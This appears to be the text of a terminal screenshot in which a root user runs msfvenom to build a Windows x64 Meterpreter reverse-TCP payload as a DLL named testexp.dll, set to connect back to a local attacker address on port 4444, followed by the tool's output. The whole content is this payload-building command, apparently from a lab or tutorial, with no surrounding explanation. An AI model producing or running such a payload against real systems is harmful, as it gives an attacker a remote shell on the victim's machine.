 root@lurker: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lurker:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.
107 LPORT=4444 -f dll > testexp.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@lurker:~#